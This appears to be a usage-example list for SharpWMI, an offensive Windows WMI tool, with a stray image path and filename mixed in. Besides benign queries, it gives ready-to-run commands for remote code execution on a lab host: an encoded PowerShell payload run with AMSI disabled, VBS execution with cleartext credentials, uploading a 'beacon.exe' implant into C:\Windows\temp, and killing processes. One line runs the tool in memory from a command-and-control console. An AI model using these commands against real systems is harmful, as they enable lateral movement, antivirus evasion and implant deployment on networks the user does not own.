 EXAMPLES:
SharpWMI.exe action=query query="select * from win32_process"
SharpWMI.exe action=query query="SELECT * FROM AntiVirusProduct" namespace="root\\SecurityCenter2"
SharpWMI.exe action=loggedon computername=primary.testlab.local
SharpWMI.exe action=query computername=primary.testlab.local query="select * from win32_service"
SharpWMI.exe action=query computername=primary,secondary query="select * from win32_process"
SharpWMI.exe action=exec computername=primary.testlab.local command="powershell.exe -enc ZQBj..."
SharpWMI.exe action=exec computername=primary.testlab.local command="whoami" result=true amsi=disable
SharpWMI.exe action=executevbs computername=primary.testlab.local command="notepad.exe" eventname="MyLittleEvent" amsi=disable
SharpWMI.exe action=executevbs computername=primary.testlab.local username="TESTLAB\\harmj0y" password="Password123!"
SharpWMI.exe action=upload computername=primary.testlab.local source="beacon.exe" dest="C:\\Windows\\temp\\foo.exe" amsi=disable
random.png
SharpWMI.exe action=terminate computername=primary.testlab.local process=explorer
SharpWMI.exe action=getenv name=PATH computername=primary.testlab.local
SharpWMI.exe action=setenv name=FOO value="BAR" computername=primary.testlab.local
SharpWMI.exe action=delenv name=FOO computername=primary.testlab.local
SharpWMI.exe action=install computername=primary.testlab.local path="C:\\temp\\installer.msi"
User/WinDev2303Eval@ #>execute-ASM SharpWMI.exe action=query query="SELECT * FROM AntiVirusProduct" namespace="root\\SecurityCenter2"